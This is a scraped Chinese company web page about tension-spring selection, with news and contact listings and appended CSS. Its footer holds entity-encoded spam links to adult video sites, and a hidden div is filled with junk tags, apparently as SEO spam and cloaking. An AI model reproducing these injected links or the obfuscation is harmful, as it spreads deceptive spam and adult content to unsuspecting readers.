					<div   id="7kgd1j21i"   class="newtxt"><a href="/news.html" class="on">新聞資訊</a> <a href="javascript:;">新聞中心</a></div>
					<div   id="7kgd1j21i"   class="more"><a href="/news.html">more+</a></div>
				</div>
				<div   id="7kgd1j21i"   class="newnr">
					<ul>
						<li>
							<div   id="7kgd1j21i"   class="newtu"><img src="/index/static/image/load.gif" _src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2024/1714098448_3033053_4507.jpg" alt="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" title="怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格" height="185" width="214"></div>
							<div   id="7kgd1j21i"   class="txt2">
								<p><span style="font-size:14px;"><strong>怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</strong>一、拉伸彈簧是承受軸向拉力的螺旋彈簧，拉伸彈簧一般都用圓截面材料制造。選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格有以下方法：1.根據(jù)所需載荷選擇合適的線徑和圈數(shù)。通常情況下，彈簧的線徑和圈數(shù)越大，承受的載荷就越大；2.根據(jù)彈簧使用環(huán)境選擇適合的材質(zhì)和表面處理技術(shù)。例如，在腐蝕環(huán)境中使用不銹鋼彈簧，可以有效延長(zhǎng)彈簧的使用壽命；3.根據(jù)需要選擇彈簧自由長(zhǎng)度和彈性度。如果要求彈簧具有較大的彈性度，可以選擇自由長(zhǎng)度較小的彈簧，反之則可選擇自由長(zhǎng)度較大的彈簧。
 二、選擇拉伸彈簧時(shí)還需要考慮以下幾個(gè)方面。1.載荷：載荷是指在彈簧上施加的力或扭力大小。選型時(shí)要根據(jù)實(shí)際需求選擇合適載荷的彈簧以確保使用性能。2.彈性系數(shù)：彈性系數(shù)是指彈簧單位長(zhǎng)度內(nèi)抵抗拉伸或壓縮變形的能力。選擇彈性系數(shù)時(shí)要考慮到載荷的大小和變形量。3.自由長(zhǎng)度：自由長(zhǎng)度是指彈簧在無負(fù)荷情況下的長(zhǎng)度。選擇時(shí)根據(jù)實(shí)際要求和使用場(chǎng)合來確定自由長(zhǎng)度。4.材料：彈簧材料的選擇要根據(jù)其使用環(huán)境和要求來確定。不同材料的彈簧具有不同的強(qiáng)度、耐腐蝕性、耐疲勞性等特點(diǎn)。5.工作環(huán)境：工作環(huán)境是指彈簧的使用場(chǎng)合和工作溫度。在高溫、低溫、潮濕、腐蝕等特殊環(huán)境下，彈簧的選型和材料也需要進(jìn)行相應(yīng)的調(diào)整。
拉伸彈簧的選型標(biāo)準(zhǔn)和參數(shù)規(guī)格雖然看起來較為復(fù)雜，但只要清楚自己的需求和使用環(huán)境，就可以選出適合自己的拉伸彈簧。在選型時(shí)不僅要考慮質(zhì)量和成本因素，還需要注意拉伸彈簧的質(zhì)量和使用壽命。</p>
							</div>
						</li>
					</ul>
				</div>
				<div   id="7kgd1j21i"   class="newlist">
					<ul>
												<li>
							<div   id="7kgd1j21i"   class="tit"><a href="/newsDetail/30788.html">怎么選購(gòu)合適的拉伸彈簧型號(hào)規(guī)格</a></div>
							<div   id="7kgd1j21i"   class="rq">2024.04.26</div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class="tit"><a href="/newsDetail/30778.html">怎么選擇不易變形的彈簧材質(zhì)</a></div>
							<div   id="7kgd1j21i"   class="rq">2024.04.25</div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class="tit"><a href="/newsDetail/30769.html">影響壓縮彈簧使用壽命的因素</a></div>
							<div   id="7kgd1j21i"   class="rq">2024.04.24</div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class="tit"><a href="/newsDetail/30761.html">廈門碳素彈簧的優(yōu)勢(shì)</a></div>
							<div   id="7kgd1j21i"   class="rq">2024.04.23</div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class="tit"><a href="/newsDetail/30753.html">精密小彈簧選擇材料要考慮哪些因素</a></div>
							<div   id="7kgd1j21i"   class="rq">2024.04.22</div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class="tit"><a href="/newsDetail/30745.html">怎么選購(gòu)廈門壓縮彈簧</a></div>
							<div   id="7kgd1j21i"   class="rq">2024.04.19</div>
						</li>
											</ul>
				</div>
			</div>
						<div   id="7kgd1j21i"   class="fra">
				<div   id="7kgd1j21i"   class="fartit">
					<div   id="7kgd1j21i"   class="fartxt">案例展示</div>
					<div   id="7kgd1j21i"   class="more"><a href="/products.html">more+</a></div>
				</div>
				<div   id="7kgd1j21i"   class="farnr">
					<ul>
												<li>
							<div   id="7kgd1j21i"   class=""><a title="案例1？" href="/productsDetail/123569.html">》》 案例1？</a></div>
							<div   id="7kgd1j21i"   class=""><a href="/productsDetail/123569.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650277_1494110_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class=""><a title="案例2？" href="/productsDetail/123568.html">》》 案例2？</a></div>
							<div   id="7kgd1j21i"   class=""><a href="/productsDetail/123568.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650398_5192382_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class=""><a title="案例3？" href="/productsDetail/123570.html">》》 案例3？</a></div>
							<div   id="7kgd1j21i"   class=""><a href="/productsDetail/123570.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650454_3694396_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class=""><a title="案例4？" href="/productsDetail/123571.html">》》 案例4？</a></div>
							<div   id="7kgd1j21i"   class=""><a href="/productsDetail/123571.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574670322_3860565_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class=""><a title="案例5？" href="/productsDetail/123572.html">》》 案例5？</a></div>
							<div   id="7kgd1j21i"   class=""><a href="/productsDetail/123572.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650552_4261840_32.png" width="100" /></a></div>
						</li>
												<li>
							<div   id="7kgd1j21i"   class=""><a title="案例6？" href="/productsDetail/123573.html">》》 案例6？</a></div>
							<div   id="7kgd1j21i"   class=""><a href="/productsDetail/123573.html"><img src="http://img.booster-cloud.com/muban/32xmdingxing/2019/1574650613_5836456_32.png" width="100" /></a></div>
						</li>
											</ul>
				</div>
			</div>
					</div>
		
<div   id="7kgd1j21i"   class="dbdh">
	<div   id="7kgd1j21i"   class="dbdh11">
		<ul>
						<li><a href="/" title="網(wǎng)站首頁" target="">網(wǎng)站首頁</a></li>
						<li><a href="/about.html" title="關(guān)于我們" target="">關(guān)于我們</a></li>
						<li><a href="/news.html" title="新聞中心" target="">新聞中心</a></li>
						<li><a href="/cases.html" title="產(chǎn)品中心" target="">產(chǎn)品中心</a></li>
						<li><a href="/products.html" title="案例中心" target="">案例中心</a></li>
						<li><a href="/contact.html" title="聯(lián)系我們" target="">聯(lián)系我們</a></li>
						<li><a href="/about/office.html" title="辦公區(qū)域" target="">辦公區(qū)域</a></li>
						<li><a href="/sitemap.html" target="_blank">XML地圖</a></li>
		</ul>
	</div>
</div>

<div   id="7kgd1j21i"   class="db">
	<div   id="7kgd1j21i"   class="db11">
		<div   id="7kgd1j21i"   class="dbnr">
			<p>
	地址：廈門市同安區(qū)西柯鎮(zhèn)潘涂村三落里97號(hào)&nbsp;
</p>
<p>
	電話：0592-5217369 / 0592-5217269&nbsp;
</p>
<p>
	手機(jī)：13666095079&nbsp;
</p>
<p>
	郵箱：895725787@qq.com&nbsp;
</p>
<p>
	廈門鼎星五金制品有限公司 版權(quán)所有&copy;2018-2019
</p>
<p>
	技術(shù)支持：<a  target="_blank">廈門脈搏網(wǎng)絡(luò)科技有限公司</a> 
</p>
<p>
	網(wǎng)站備案號(hào)：<a  target="_blank">閩ICP備19001155號(hào)-1</a> 
</p>		</div>
		<div   id="7kgd1j21i"   class="ww">
			<ul>
				<li>
					<div   id="7kgd1j21i"   class="tu"><img src="http://img.booster-cloud.com/muban/4507廈門鼎星五金制品有限公司/2021/1610519791_2479645_4507.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="7kgd1j21i"   class="txt3">微信號(hào)</div>
				</li>
				<!-- <li>
					<div   id="7kgd1j21i"   class="tu"><img src="/index/static/image/ali.jpg" height="118" width="118" alt="" title=""></div>
					<div   id="7kgd1j21i"   class="txt3"><a target="_blank" href="javascript:;">阿里旺鋪</a></div>
				</li> -->
			</ul>
		</div>
	</div>
</div>
<div   id="7kgd1j21i"   class="totop"><a title="返回頂部"></a></div>

	
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://m.banlvhunli.com/" title="&#22269;&#20135;&#39640;&#28165;&#20813;&#36153;&#22312;&#32447;&#44;&#26085;&#38889;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;">&#22269;&#20135;&#39640;&#28165;&#20813;&#36153;&#22312;&#32447;&#44;&#26085;&#38889;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#44;&#57;&#57;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;</a>

<div class="friend-links">

<a href="http://www.celebratevintage.com">&#20037;&#20037;&#38738;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31119;&#21033;&#35266;&#30475;&#44;&#27431;&#32654;&#22312;&#32447;&#19968;&#20108;&#19977;&#21306;&#44;&#20122;&#27954;&#26085;&#26412;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;</a>
<a href="http://m.dnyrnwk.com">&#22269;&#20135;&#20813;&#36153;&#57;&#57;&#44;&#57;&#49;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#57;&#49;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31227;&#21160;&#32593;&#32476;</a>
<a href="http://m.yuyehk.com">&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#52;&#52;&#56;&#48;&#20081;&#29702;&#29255;&#34987;&#31389;&#24433;&#38498;&#44;&#20122;&#27954;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#19981;&#21345;&#26080;&#24191;&#21578;&#44;&#21448;&#40644;&#21448;&#20813;&#36153;&#30340;&#35270;&#39057;</a>
<a href="http://m.softlt.com">&#40644;&#29916;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#49;&#56;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#35270;&#39057;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#20013;&#25991;&#19968;&#44;&#27431;&#32654;&#20154;&#122;&#111;&#120;&#120;&#120;&#120;&#21478;&#31867;</a>
<a href="http://m.knowltonbourne.com">&#20813;&#36153;&#19968;&#21306;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20122;&#27954;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#27431;&#32654;&#32508;&#21512;&#21306;&#44;&#22825;&#22825;&#33401;&#22812;&#22812;&#44;&#22825;&#22825;&#33300;&#22825;&#22825;&#29233;</a>
<a href="http://m.qklbg.com">&#32593;&#31449;&#22823;&#20840;&#40644;&#20813;&#36153;&#44;&#40644;&#22312;&#32447;&#35266;&#30475;&#119;&#119;&#119;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#26080;&#21345;&#35270;&#39057;&#44;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;</a>
<a href="http://www.mancaveparts.com">&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#35266;&#30475;&#97;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#44;&#27431;&#32654;&#99;&#97;&#111;&#44;&#22269;&#20135;&#22312;&#32447;&#26085;&#38889;</a>
<a href="http://www.esfczsw.com">&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19987;&#21306;&#19968;&#21306;&#44;&#20122;&#27954;&#31532;&#19968;&#39029;&#35270;&#39057;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#44;&#22825;&#22825;&#20570;&#26085;&#26085;&#24178;</a>
<a href="http://www.aiwengines.com">&#22909;&#30007;&#20154;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#31389;&#31389;&#31038;&#21306;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#23521;&#22919;&#19968;&#32423;&#27611;&#29255;&#44;&#22269;&#20135;&#118;&#26085;&#38889;&#118;&#27431;&#32654;&#118;&#31934;&#21697;&#19987;&#21306;</a>
<a href="http://www.jnbwbc.com">&#27431;&#32654;&#20154;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26085;&#25720;&#22812;&#22812;&#25720;&#29408;&#29408;&#25720;&#26085;&#26085;&#30896;&#22812;&#22812;&#20570;&#44;&#28909;&#57;&#57;&#36825;&#37324;&#26377;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#44;&#22269;&#20135;&#26080;&#22871;&#38706;&#33080;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;</a>
<a href="http://www.cfjqp.com">&#20122;&#27954;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#26085;&#38889;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;&#44;&#22269;&#20135;&#35270;&#39057;&#25163;&#26426;&#22312;&#32447;&#25773;&#25918;&#44;&#20061;&#20061;&#22269;&#20135;&#35270;&#39057;</a>
<a href="http://www.cotuong360.com">&#20122;&#27954;&#22269;&#20135;&#57;&#49;&#44;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#30005;&#24433;&#44;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;</a>
<a href="http://www.ellenandhenry.com">&#22269;&#20135;&#57;&#49;&#35270;&#39057;&#35266;&#30475;&#44;&#26085;&#26412;&#39321;&#34121;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#20154;&#33394;&#22823;&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#25805;&#20320;&#24433;&#38498;</a>

</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="0pg65" class="pl_css_ganrao" style="display: none;"><delect id="0pg65"></delect><fieldset id="0pg65"><pre id="0pg65"><dfn id="0pg65"></dfn></pre></fieldset><samp id="0pg65"></samp><dfn id="0pg65"><acronym id="0pg65"><p id="0pg65"><option id="0pg65"></option></p></acronym></dfn><pre id="0pg65"></pre><fieldset id="0pg65"></fieldset><thead id="0pg65"></thead><track id="0pg65"><center id="0pg65"><video id="0pg65"></video></center></track><center id="0pg65"></center><menuitem id="0pg65"><table id="0pg65"><meter id="0pg65"></meter></table></menuitem><nav id="0pg65"><center id="0pg65"></center></nav><source id="0pg65"><del id="0pg65"><ol id="0pg65"></ol></del></source><fieldset id="0pg65"></fieldset><nobr id="0pg65"></nobr><form id="0pg65"><th id="0pg65"><u id="0pg65"><tbody id="0pg65"></tbody></u></th></form><sub id="0pg65"><noscript id="0pg65"><address id="0pg65"></address></noscript></sub><sup id="0pg65"></sup><span id="0pg65"></span><output id="0pg65"></output><button id="0pg65"></button><p id="0pg65"><option id="0pg65"><legend id="0pg65"></legend></option></p><bdo id="0pg65"></bdo><b id="0pg65"></b><thead id="0pg65"></thead><ol id="0pg65"></ol><progress id="0pg65"><nav id="0pg65"><mark id="0pg65"></mark></nav></progress><li id="0pg65"></li><del id="0pg65"><var id="0pg65"></var></del><cite id="0pg65"></cite><tbody id="0pg65"></tbody><blockquote id="0pg65"></blockquote><video id="0pg65"></video><menuitem id="0pg65"><nobr id="0pg65"><xmp id="0pg65"><th id="0pg65"></th></xmp></nobr></menuitem><small id="0pg65"></small><tbody id="0pg65"></tbody><span id="0pg65"></span><small id="0pg65"><thead id="0pg65"><tbody id="0pg65"><sub id="0pg65"></sub></tbody></thead></small><p id="0pg65"><center id="0pg65"></center></p><ul id="0pg65"></ul><ul id="0pg65"><strong id="0pg65"></strong></ul><p id="0pg65"></p><strike id="0pg65"><em id="0pg65"><s id="0pg65"><rp id="0pg65"></rp></s></em></strike><blockquote id="0pg65"><strong id="0pg65"><del id="0pg65"></del></strong></blockquote><thead id="0pg65"><strong id="0pg65"><tt id="0pg65"></tt></strong></thead><sub id="0pg65"></sub><label id="0pg65"><blockquote id="0pg65"><strong id="0pg65"><del id="0pg65"></del></strong></blockquote></label><object id="0pg65"><menuitem id="0pg65"></menuitem></object><mark id="0pg65"><optgroup id="0pg65"><menuitem id="0pg65"></menuitem></optgroup></mark><listing id="0pg65"></listing><tr id="0pg65"></tr><em id="0pg65"></em><p id="0pg65"></p><legend id="0pg65"></legend><mark id="0pg65"></mark><delect id="0pg65"></delect><ul id="0pg65"></ul><strike id="0pg65"></strike><del id="0pg65"><bdo id="0pg65"><font id="0pg65"></font></bdo></del><s id="0pg65"></s><pre id="0pg65"></pre><mark id="0pg65"><optgroup id="0pg65"></optgroup></mark><nav id="0pg65"><mark id="0pg65"></mark></nav><noframes id="0pg65"></noframes><bdo id="0pg65"></bdo><abbr id="0pg65"></abbr><nobr id="0pg65"></nobr><ins id="0pg65"></ins><form id="0pg65"><th id="0pg65"><u id="0pg65"></u></th></form><div id="0pg65"><table id="0pg65"><wbr id="0pg65"><th id="0pg65"></th></wbr></table></div><noscript id="0pg65"></noscript><rt id="0pg65"><ins id="0pg65"></ins></rt><ruby id="0pg65"></ruby><dfn id="0pg65"></dfn><wbr id="0pg65"></wbr><tbody id="0pg65"><dfn id="0pg65"></dfn></tbody><optgroup id="0pg65"><strike id="0pg65"><form id="0pg65"><tr id="0pg65"></tr></form></strike></optgroup><pre id="0pg65"></pre><pre id="0pg65"></pre><strong id="0pg65"></strong><pre id="0pg65"></pre><bdo id="0pg65"><tbody id="0pg65"><strong id="0pg65"></strong></tbody></bdo><table id="0pg65"></table><bdo id="0pg65"></bdo><dl id="0pg65"></dl><mark id="0pg65"></mark><tt id="0pg65"></tt><dd id="0pg65"></dd><table id="0pg65"></table><fieldset id="0pg65"></fieldset><strong id="0pg65"></strong><blockquote id="0pg65"></blockquote><video id="0pg65"></video><noframes id="0pg65"><big id="0pg65"><optgroup id="0pg65"></optgroup></big></noframes><label id="0pg65"><center id="0pg65"><strong id="0pg65"><sup id="0pg65"></sup></strong></center></label><option id="0pg65"></option><legend id="0pg65"></legend><pre id="0pg65"><style id="0pg65"><acronym id="0pg65"></acronym></style></pre><small id="0pg65"><thead id="0pg65"></thead></small><option id="0pg65"><legend id="0pg65"><abbr id="0pg65"></abbr></legend></option><sup id="0pg65"><i id="0pg65"><pre id="0pg65"><style id="0pg65"></style></pre></i></sup></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://m.banlvhunli.com/index/static/css/base.css
body_size: 686
content:
@charset "utf-8";

html{overflow: visible;}
body{font-family:"微软雅黑";padding:0;margin:0;font-size:14px;background:#fff;}
ul,li{padding:0;margin:0;list-style:none;}
a:hover{color:#000;}
div,form,img,ul,ol,li,dl,dt,dd,p,span{margin:0;padding:0;border:0;}
input,textarea{margin:0;padding:0;outline:none;}
li{list-style-type:none;}
h1,h2,h3,h4,h5,h6{margin:0;padding:0;font-size:14px;font-weight:normal;}
a{text-decoration:none;color:#000;}
a img{border:none;}


.container{width:1200px;margin: 15px auto;}


.nav-fixed{position: fixed;top: 0;width: 100%;z-index:9999;}


.clr10{clear:both;height:10px;}


.page{text-align:center;padding: 10px 0 20px;}
.page a{border:1px solid #ccc;padding:1px 6px;color:#000;background:#FeFeFe;margin:0 3px;}
.page span{margin:0 3px;}
.page a:hover{border:1px solid #f60;color:#f00}
.cur{background:#ccc, color:white;}

#ZoomBox{overflow:visible;}




.totop{position:fixed;_position:absolute;bottom:100px;right:130px;width:58px;height:62px;display:none;}
.totop a,.totop a:link{width:58px;height:62px;display:inline-block;background:url(../image/totop1.jpg) no-repeat;outline:none;}
.totop a:hover{background:url(../image/totop2.jpg) no-repeat;outline:none;}



.kefu {width:155px; height:300px;}
.kefu .kfnr{padding-top:28px; color:#000;margin-left:15px;}
.kefu table{margin-left:10px;width:130px;}
.kefu table td{margin:0;padding:6px 0 }
.kefu td img{}
.kefu .td1{}

--- FILE ---
content_type: text/css
request_url: http://m.banlvhunli.com/index/static/css/kefu.css
body_size: 748
content:
/*客服聊天框样式*/
* { margin: 0; padding: 0; box-sizing: border-box; }
body { font: 13px Helvetica, Arial; }
.form{width: 100%;height: 50px;display: flex;}
.form input{width: 80%;padding: 0px 10px 0 10px;}
.form button{width: 20%;}
#messages { list-style-type: none; margin: 0; padding: 0; overflow: scroll;width: 100%;height: 100%;display:flex;flex-direction: column;}
::-webkit-scrollbar {
  width: 14px;
  height:0px;
}
::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
  border-radius: 999px;
  border: 5px solid transparent;
}
::-webkit-scrollbar-track {
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2) inset;
}
::-webkit-scrollbar-thumb {
  min-height: 20px;
  background-clip: content-box;
  box-shadow: 0 0 0 5px rgba(0, 0, 0, 0.2) inset;
}
::-webkit-scrollbar-corner {
  background: transparent;
}
#sendMsg{background-color: #eee;text-align: end;padding: 10px 20px;width: fit-content;
  margin: 10px;
  border-radius: 15px;}
#reciveMsg{padding: 10px 20px;background-color: rgb(247, 222, 204);
  width: fit-content;
  float: right;
  border-radius: 15px;
  margin: 10px;align-self: flex-end;}
.chatK{width: 500px;height: 500px;border: 1px solid black;position: relative;}
.kefuName{margin: 10px 0 10px 10px;color: chocolate;}
.showkefu{
  width: 70px;
  height:70px;
  background-color: #FD6C01;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  position: fixed;
  bottom:95px;
  right:50px;
color: #fff;
}.showkefu:hover{cursor: pointer;}
#dialog{
  position: fixed;
  z-index: 1000;
  right:0;
  top: 15%;
  background-color: beige;
  overflow: visible;
}

--- FILE ---
content_type: text/css
request_url: http://m.banlvhunli.com/index/static/css/inside.css
body_size: 2856
content:
@charset "utf-8";



.leftmain{float:left; width:240px;overflow:hidden;}


.category{width:240px;overflow: hidden;}
.category_tit{height: 40px;line-height: 40px;background: #1674e2;}
.category_tit p{font-size: 16px;font-weight: bold;padding-left: 30px;color: #fff;}

.category_con{width:238px;overflow:hidden;border:1px solid #ccc;border-top:0;zoom:1;}
.category_con ul{width:220px;margin: 0 auto 5px;overflow:hidden;zoom:1;}
.category_con ul li{width:220px;}
.category_con li a{display:block;width:100%;overflow:hidden;zoom:1;color:#222;box-sizing:border-box;padding-left:36px;white-space: nowrap;text-overflow: ellipsis;}
.category_con ul li a:hover{color:#1e80db}
.category_con ul li.cpfl1{height:30px;line-height:30px;background:#f5f5f5 url(../image/26fe8ead9a68a6fe70d8.jpg) 20px 11px no-repeat;margin:8px 0 5px;}
.category_con ul li.cpfl2{height:24px;line-height:24px;}
.category_con ul li.cpfl2 a{color:#666;}
.category_con ul li.cpfl2 a:hover{color:#1e80db;}


.left_contact{width:240px;overflow: hidden;}
.left_contact_con{width:238px;height:245px;background:url(../image/b3879001353571c33ab0.jpg) center top no-repeat;border:1px solid #ccc;padding-top:90px;}
.left_contact_con ul{padding:0 10px;}
.left_contact_con ul li{line-height:1.8em;color:#222;}
.left_contact_con p{width:210px;margin:0 auto;line-height:1.7em;color:#222;}


.columns ul li{height: 32px;line-height: 32px;border-bottom: 1px dashed #e5e5e5;}
.columns ul li a{height: 35px;padding-left: 20px;}



.rightmain{width:940px;overflow: hidden;float:right;}
.rightmain_tit{height: 40px;line-height: 40px;background: #1674e2;padding:0 15px;margin-bottom:15px;}
.order .rightmain_tit,.contact .rightmain_tit,.proshow .rightmain_tit,.aboutus .rightmain_tit,.prohot .rightmain_tit{margin:0;}
.rightmain_tit p{float:left;color:#fff;font-size:16px;font-weight: bold;}
.position{float:right;color:#f0f0f0;}
.position a{color:#f0f0f0;}
.position a:hover{color:#fff;}
.aboutus .rightmain_con{font-size:16px;}


.pro_floor{width:100%;overflow:hidden;margin:0 auto 10px;}
.pro_floor_tit{height:44px;line-height:44px;padding:0 25px;background:#e6e6e6;}
.pro_floor_tit p{float:left;color:#222;font-size:16px;font-weight:bold;}
.pro_floor_tit span{float:right;}
.pro_floor_tit span a{display:block;color:#222;}
.pro_floor_tit span a:hover{color:#1e80db;}

.pro_floor_con{margin:10px auto 0;}
.prolist .pro_floor_con,.honors .pro_floor_con,.albums .pro_floor_con,.partners .pro_floor_con{margin:0 auto;}
.pro_floor_con ul{width:960px;}
.pro_floor_con ul li{width:218px;float:left;margin:0 12px 15px 0;border:1px solid #ddd;padding:3px;text-align:center;}
.pro_floor_con ul li .pic{width:218px;height:180px;overflow:hidden;}
.pro_floor_con ul li .pic a{display:block;width:218px;height:180px;}
.pro_floor_con ul li .text,.pro_hot_con ul li .text{height:30px;line-height:30px;background:#f0f0f0;margin-top:3px;}
.pro_floor_con ul li .text a,.pro_hot_con ul li .text a{width:100%;display: block;overflow:hidden;white-space: nowrap;text-overflow: ellipsis;}
.pro_floor_con ul li .text a:hover,.pro_hot_con ul li .text a:hover{color:#1e80db;}


.pro_hot{padding:10px 9px;border:1px solid #ddd;border-top:0;}
.pro_hot_tit{border-bottom:2px #535353 solid; height:30px;margin-bottom:10px;}
.pro_hot_tit ul{overflow:hidden;zoom:1}
.pro_hot_tit ul li{float:left;display:block;width:104px;cursor:pointer;height:30px;line-height:32px;text-align:center;margin-right:5px;font-size:15px;font-weight:bold; }
.pro_hot_tit .onclick{color:#fff; background:url(../image/fenleibtn.jpg)}
.pro_hot_tit .noclick{color:#666; background:url(../image/fenleibtn-noclick.jpg)}

.pro_hot_con{width:100%;overflow:hidden;}
.pro_hot_con ul{width:950px;overflow:hidden;padding-left:1px;zoom:1;}
.pro_hot_con ul li{width:214px;overflow:hidden;border:1px #ddd solid;float:left;margin:0 10px 15px 0;text-align: center;padding: 3px;}
.pro_hot_con ul li .pic{width:214px;height:180px;overflow:hidden;}
.pro_hot_con ul li .pic a{display:block;width:214px;height:180px;}

.products_nav{border:1px #eee solid;background-color:#f9f9f9;margin:10px auto;padding:10px;overflow:hidden;zoom:1}
.pro_search{padding:10px 0; clear:both}


.showpro{overflow:hidden;width:910px; padding:15px 14px;border:1px solid #ddd;border-top:0;}


.showpro_left{width:360px;float:left;overflow:hidden;height:360px;margin-bottom:30px;}
.showpro_left{box-sizing:border-box;text-align:center;border:1px solid #ddd;padding:4px;}
.showpro_left a{display:block;height:350px;width:350px;}


.showpro_right{float:right; width:530px;overflow:hidden;height:360px;}
.showpro_bt{display:block;width:515px;height:50px;line-height:50px;overflow:hidden;font-size:16px;font-weight:bold;color:#000;padding-left:15px;white-space: nowrap;text-overflow: ellipsis;}
.fenlei{margin:0 10px;padding:5px 10px;text-align:left;background-color: #FFFCE3;border: 1px solid #FFD696; color:#333;}
.fenlei li{height:20px;overflow:hidden;}
.fenlei a{color:#369}
.fenlei a:hover{color:#f60}
.jieshao{padding:15px;text-align:left;color:#666;overflow:hidden;}
.jieshao li{overflow: hidden;line-height:1.7em;width:100%;float:left;margin-bottom:20px;max-height:205px;}


.showpro_detail{width：910;overflow:hidden;margin-bottom:20px}
.detail_tit{width:100%;height:27px;border-bottom:3px solid #1e80db;}
.detail_tit p{height:30px;line-height:30px;border-radius:3px;background:#1e80db;float:left;padding:0 20px;font-size:16px;color:#fff;}
.detail_content{padding:10px;color:#333;line-height:1.8em;}


.goback,.next{margin:10px auto 0;border:1px solid #eee;height:35px;line-height:35px;text-align:center;overflow:hidden;zoom:1;}
.goback a{color:#f60;}
.goback a:hover{text-decoration:underline;}

.next{background:url(../image/aboutbg.gif) bottom repeat-x;color:#555;}
.next a{color:#333;text-decoration:none;max-width:360px;white-space: nowrap;text-overflow: ellipsis;}
.next a,.next span{display:inline-block;height:35px;overflow:hidden;}
.next a{padding-right:15px;}
.next span{padding-left:15px;}
.next a:hover{color:#f60;text-decoration:underline}


.productmore{border:1px solid #eee; margin-top:10px;}
.productmore_bt{background:url(../image/aboutbg.gif) bottom repeat-x;height:30px;line-height:30px;padding-left:10px;color:#666;font-weight:bold;}
.product_con{padding:15px;overflow:hidden;}
.product_con .pro_list{width:930px;overflow:hidden;max-height:465px;_zoom:1}
.product_con ul li{width:204px;overflow:hidden;border:1px #ddd solid;padding:3px;float:left;margin:0 10px 15px 0;text-align:center;}
.product_con ul li .pic{width:204px;height:180px;overflow:hidden;}
.product_con ul li .pic a{display:block;height:180px;}
